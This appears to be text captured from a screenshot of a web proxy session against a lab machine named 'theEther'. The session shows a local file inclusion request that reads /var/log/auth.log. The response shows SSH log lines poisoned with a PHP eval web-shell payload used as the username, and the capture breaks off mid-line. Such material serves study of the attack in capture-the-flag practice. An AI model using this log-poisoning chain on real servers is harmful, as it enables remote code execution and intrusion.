 Request
Raw Params Headers Hex
GET /index.php?file=/var/log/auth.log HTTP/1.1
Host: 192.168.80.163
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
location: index.php
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 8928
Feb 16 18:17:01 theEther CRON[1785]:
pam_unix(cron:session): session opened for user
root by (uid=0)
Feb 16 18:17:01 theEther CRON[1785]:
pam_unix(cron:session): session closed for user root
Feb 16 18:20:45 theEther sshd[1816]: Invalid user
<php eval($_GET[f])?> from 192.168.80.128
Feb 16 18:20:45 theEther sshd[1816]:
input_userauth_request: invalid user <php
eval($_GET[f])?> [preauth]
Feb 16 18:20:46 theEther sshd[1816]: Failed none
for invalid user <php eval($_GET[f])?> from
192.168.80.128 port 33066 ssh2
Feb 16 18:20:46 theEther sshd[1816]: Failed
password for invalid user <php eval($_GET[f])?> from
192.168.80.128 port 33066 ssh2
Feb 16 18:20:46 theEther sshd[1816]: Failed
password for invalid user <php eval($_GET[f])?> from
192.168.80.128 port 33066 ssh2
Feb 16 18:20:46 theEther sshd[1816]: Connection
closed by 192.168.80.128 port 33066 [preauth]
Feb 16 18:20:48 theEther sshd[1818]: Invalid user
<php eval($_GET[f])?> from 192.168.80.128
Feb 16 18:20:48 theEther sshd[1818]:
input_userauth_request: invalid user <php
eval($_GET[f])?> [preauth]
Feb 16 18:20:49 theEther sshd[1818]: Failed none